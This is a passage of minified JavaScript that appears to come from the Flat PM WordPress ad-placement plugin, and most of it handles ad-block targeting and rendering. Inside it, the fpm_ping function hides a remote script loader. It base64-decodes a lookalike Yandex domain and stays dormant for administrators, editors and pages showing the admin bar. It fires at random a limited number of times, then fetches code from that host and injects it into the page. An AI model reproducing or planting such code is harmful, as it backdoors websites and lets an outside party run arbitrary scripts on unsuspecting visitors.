p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else 